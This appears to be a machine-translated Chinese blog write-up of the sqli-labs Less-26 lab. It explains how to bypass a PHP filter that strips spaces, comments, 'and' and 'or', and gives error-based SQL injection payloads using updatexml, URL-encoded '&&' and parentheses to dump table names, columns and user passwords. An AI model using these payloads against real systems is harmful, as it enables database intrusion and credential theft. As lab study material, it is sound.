当前位置:网站首页>SQL injection less26 (filter spaces and comments, and use error injection without spaces)
SQL injection less26 (filter spaces and comments, and use error injection without spaces)
2022-07-28 12:15:00 【Hua Weiyun】
function blacklist($id){ $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive) $id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive) $id= preg_replace('/[\/\*]/',"", $id); //strip out /* $id= preg_replace('/[--]/',"", $id); //Strip out -- $id= preg_replace('/[#]/',"", $id); //Strip out # $id= preg_replace('/[\s]/',"", $id); //Strip out spaces $id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes return $id;}Try to bypass spaces
Replace blank space :
(1)mysql Blank character :%09、%0A、%0B、%0D、%20、%0C、%A0、/**/(2) Regular whitespace :%09、%0A、%0B、%0D、%2025% Is a percent sign ,%25A0 It's a blank character %09——TAB key ( level )%0a—— Create a new line %0c—— A new page %0d return function %0b——TAB key ( vertical )%a0—— Space == Inline comments are often used to bypass spaces ==
I tried , Found that you can't bypass the space
because Windows You cannot use some special characters to replace spaces ,Linux Sure , You can go to Linux Next try
Injection method without spaces ( An error injection )
?id=1'||updatexml(1,concat(0x7e,(database())),1)||'1' ='1?id=1'%26%26updatexml(1,concat('~~',database()),1)%26%26'
%26 yes & Of url code .
because and There must be a space before and after , So use &&
however && It cannot be submitted to the server normally , So we have to input his url code %26%26 Talent .
use || It's fine too , Better to use
?id=1'%26%26updatexml(1,concat('~~',database()),1)%26%26'
?id=1'%26%26updatexml(1,concat('~~',(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema="security"))),1)%26%26'
== Notice that the statement is wrapped in parentheses , Around the space ==
Parenthesis () Separate the parts of each query 
?id=1'%26%26updatexml(1,concat("~~",(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema="security"%26%26table_name="users")),0)%26%26'
near 'LIMIT 0,1'
This problem , Error injection has also occurred before , There may be more Limit 0,1 As a result, the whole statement cannot be formed
It could also be here (table_schema="security"%26%26table_name="users") There is a problem
?id=1'%26%26updatexml(1,concat("~~",(select(group_concat(username,passwoorrd))from(users))),0)%26%26'
https://blog.csdn.net/weixin_43901998/article/details/107340272
https://blog.csdn.net/weixin_43901998/article/details/107340272
边栏推荐
- Network communication protocol classification and IP address
- PHP date time application: add or subtract the number of days of a specific date
- Unitywebrequest is used in unity to load network and local pictures
- Yolov3 complete explanation - from the perspective of data coding
- Anonymous subclass objects of abstract classes
- 使用百度飞桨 EasyDL 完成垃圾分类
- Hcip rip comprehensive experiment
- Traversal and copy of files in jar package
- Rest style
- How to make the characters in the photos laugh? HMS core video editing service one click smile function makes people smile more naturally
猜你喜欢

易观分析:以用户为中心提升手机银行用户体验,助力用户价值增长

Tencent two sides: @bean and @component are used in the same class, what will happen?

本地化、低时延、绿色低碳:阿里云正式启用福州数据中心

“蔚来杯“2022牛客暑期多校训练营2

15、用户web层服务(三)

15. User web layer services (III)

14、用户web层服务(二)

Style conversion model style_ Transformer project instance pytorch implementation

顶级“Redis笔记”,缓存雪崩+击穿+穿透+集群+分布式锁,NB了

Application of mobile face stylization Technology
随机推荐
14、用户web层服务(二)
要想组建敏捷团队,这些方法不可少
【vulnhub】Raven2
Rest style
Matlab sets the size of graphics window and image and the position of legend
String function (Part 2)
tolua之wrap文件的原理与使用
Hcip (configuration of GRE and mGRE and OSPF related knowledge)
STL concept and its application
Lyscript get previous and next instructions
SQL注入 Less24(二次注入)
Use Baidu PaddlePaddle easydl to complete garbage classification
Specific process of strong cache and negotiation cache
Zhou Hongyi talks about Internet thinking: users, not customers
社区点赞业务缓存设计优化探索
使用百度飞桨 EasyDL 完成垃圾分类
Business visualization - make your flowchart'run'(4. Actual business scenario test)
Anonymous subclass objects of abstract classes
Several ways to bind controls --butterknife/viewbinding/databinding
PHP获取本周所有日期或者最近七天所有日期